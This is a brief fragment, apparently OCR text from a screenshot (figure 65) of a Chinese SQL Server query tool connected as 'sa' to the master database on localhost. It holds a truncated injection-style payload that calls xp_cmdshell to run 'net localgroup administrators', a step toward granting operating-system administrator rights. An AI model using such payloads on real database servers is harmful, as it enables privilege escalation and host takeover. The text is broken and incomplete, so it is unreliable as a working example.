 er;exec dbo.xp_cmdshell'net localgroup administrators h
127.0.0.1 (8.0) sa (51) master 0:00:00 3 行 行 1, 列 66
图 65